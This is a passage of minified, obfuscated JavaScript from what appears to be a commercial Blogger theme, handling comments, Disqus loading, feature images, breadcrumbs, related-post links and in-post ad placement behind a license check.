jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return 